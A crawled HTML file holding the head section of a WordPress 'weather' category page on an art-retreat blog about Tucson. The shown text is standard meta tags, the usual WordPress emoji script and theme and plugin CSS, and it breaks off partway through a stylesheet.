

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivimagoo.com/category/art-retreat-in-the-desert/weather/?post_id=&comments=0&get=30&order=DESC
body_size: 17357
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://vivimagoo.com/xmlrpc.php">
<title>weather | Vivi Magoo</title>
        <style type="text/css">
            .saic-comment-text img {
                max-width: 100% !important;
            }
        </style>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Feed" href="https://vivimagoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Comments Feed" href="https://vivimagoo.com/comments/feed/" />
<meta property="og:site_name" content="Vivi Magoo"><meta property="og:title" content="Let’s Talk Tucson Weather &#8211; THE DESERT 2026"><meta property="og:description" content="Art Retreats and Other Inspirations"><meta property="og:image" content="https://vivimagoo.com/wp-content/uploads/2025/09/IMG_9173.jpeg"><meta property="og:url" content="https://vivimagoo.com/2026/01/lets-talk-tucson-weather-the-desert-2026/"><meta property="og:type" content="website"><link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; weather Category Feed" href="https://vivimagoo.com/category/art-retreat-in-the-desert/weather/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivimagoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vivimagoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vivimagoo.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='saic_style-css' href='https://vivimagoo.com/wp-content/plugins/comment-press/css/saic_style.css?ver=2.7.1' type='text/css' media='screen' />
<style id='saic_style-inline-css' type='text/css'>

		.saic-wrapper {
		  font-size: 14px
		}
	.saic-post-author {
	color: white !important;
	background: #777 !important;
}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
		max-width: 28px;
		max-height: 28px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
		margin-left: 38px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
		max-width: 24px;
		max-height: 24px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
		max-width: 21px;
		max-height: 21px;
	}
	
</style>
<link rel='stylesheet' id='essential_addons_cs-swiper-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential_addons_cs-styles-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/styles/essential-addons-cs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wa_wcc_mtree_css_file-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/css/mtree.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://vivimagoo.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://vivimagoo.com/wp-content/themes/x/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=10.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/woocommerce/renew.css?ver=10.7.11' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#91914e;}a:hover,#reply-title small a:hover{color:#969696;}.entry-title i,.entry-title svg{color:#606060;}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce li.product .entry-header h3 a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before{color:#91914e;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#91914e;}.woocommerce li.comment.bypostauthor .star-rating-container{border-color:#91914e !important;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#91914e;}.x-portfolio-filters:hover{background-color:#969696;}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range,.woocommerce #comments li.comment.bypostauthor article.comment:before{background-color:#91914e;}.x-main{width:calc(70% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 70%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#424242;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons .button{color:#424242;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#424242;}.widget_calendar #wp-calendar th{border-bottom-color:#424242;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#424242;}@media (max-width:978.98px){}html{font-size:13px;}@media (min-width:479px){html{font-size:13px;}}@media (min-width:766px){html{font-size:13px;}}@media (min-width:978px){html{font-size:13px;}}@media (min-width:1199px){html{font-size:13px;}}body{font-style:normal;font-weight:400;color:#424242;background:#ffffff;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0.15em;}h2,.h2{letter-spacing:-0.000em;}h3,.h3{letter-spacing:-0.0em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:0.923rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#424242;}.cfc-h-tx{color:#424242 !important;}.cfc-h-bd{border-color:#424242 !important;}.cfc-h-bg{background-color:#424242 !important;}.cfc-b-tx{color:#424242 !important;}.cfc-b-bd{border-color:#424242 !important;}.cfc-b-bg{background-color:#424242 !important;}.x-btn,.button,[type="submit"]{color:#010101;border-color:#010101;background-color:hsla(0,0%,35%,0.01);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#010101;border-color:#010101;background-color:#ffffffff;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.h-widget:before,.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{position:relative;font-weight:normal;font-style:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;speak:none;}.h-widget:before{padding-right:0.4em;font-family:"fontawesome";}.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{top:0.025em;padding-right:0.35em;font-family:"foundationsocial";font-size:0.785em;}.widget_archive .h-widget:before{content:"\f303";top:-0.045em;font-size:0.925em;}.widget_calendar .h-widget:before{content:"\f073";top:-0.0825em;font-size:0.85em;}.widget_categories .h-widget:before,.widget_product_categories .h-widget:before{content:"\f02e";font-size:0.95em;}.widget_nav_menu .h-widget:before,.widget_layered_nav .h-widget:before{content:"\f0c9";}.widget_meta .h-widget:before{content:"\f0fe";top:-0.065em;font-size:0.895em;}.widget_pages .h-widget:before{font-family:"FontAwesomeRegular";content:"\f15c";top:-0.065em;font-size:0.85em;}.widget_recent_reviews .h-widget:before,.widget_recent_comments .h-widget:before{content:"\f086";top:-0.065em;font-size:0.895em;}.widget_recent_entries .h-widget:before{content:"\f02d";top:-0.045em;font-size:0.875em;}.widget_rss .h-widget:before{content:"\f09e";padding-right:0.2em;}.widget_search .h-widget:before,.widget_product_search .h-widget:before{content:"\f0a4";top:-0.075em;font-size:0.85em;}.widget_tag_cloud .h-widget:before,.widget_product_tag_cloud .h-widget:before{content:"\f02c";font-size:0.925em;}.widget_text .h-widget:before{content:"\f054";padding-right:0.4em;font-size:0.925em;}.x-dribbble-widget .h-widget:before{content:"\f009";}.x-flickr-widget .h-widget:before{content:"\f010";padding-right:0.35em;}.widget_best_sellers .h-widget:before{content:"\f091";top:-0.0975em;font-size:0.815em;}.widget_shopping_cart .h-widget:before{content:"\f07a";top:-0.05em;font-size:0.945em;}.widget_products .h-widget:before{content:"\f0f2";top:-0.05em;font-size:0.945em;}.widget_featured_products .h-widget:before{content:"\f0a3";}.widget_layered_nav_filters .h-widget:before{content:"\f046";top:1px;}.widget_onsale .h-widget:before{content:"\f02b";font-size:0.925em;}.widget_price_filter .h-widget:before{content:"\f0d6";font-size:1.025em;}.widget_random_products .h-widget:before{content:"\f074";font-size:0.925em;}.widget_recently_viewed_products .h-widget:before{content:"\f06e";}.widget_recent_products .h-widget:before{content:"\f08d";top:-0.035em;font-size:0.9em;}.widget_top_rated_products .h-widget:before{content:"\f075";top:-0.145em;font-size:0.885em;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:rgb(226,225,224);}.woocommerce-MyAccount-navigation-link a{color:#424242;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#424242;}.cart_item .product-remove a{color:#424242;}.cart_item .product-remove a:hover{color:#424242;}.cart_item .product-name a{color:#424242;}.cart_item .product-name a:hover{color:#91914e;}.woocommerce p.stars span a{background-color:#91914e;}.x-topbar .p-info,.x-topbar .p-info 